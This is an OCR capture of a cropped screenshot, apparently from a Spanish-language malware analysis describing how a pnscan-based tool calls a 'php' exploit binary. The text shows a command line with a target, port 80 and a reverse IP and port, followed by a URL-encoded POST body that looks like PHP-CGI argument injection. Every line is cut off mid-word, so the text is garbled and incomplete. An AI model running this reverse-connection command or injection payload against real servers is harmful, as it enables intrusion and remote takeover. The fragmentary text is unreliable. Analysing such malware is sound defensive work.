
fundamentalmente, dentro de pnsca
resolución de esa incógnita:
./php --target %s --port 80 --protoc
12.8.8.8 --reverse-port 80
Es decir, cuando pnscan encuentra un
llama a php, que en su interior lleva 
petición:
POST 
%%2D%%64+%%61%%6C%%6C%%6F
%72%%6C%%5F%%69%%6E%%63%%
%%3D%%6F%%6E+%%2D%%64+%%7
%5F%%6D%%6F%%64%%65%%3D%%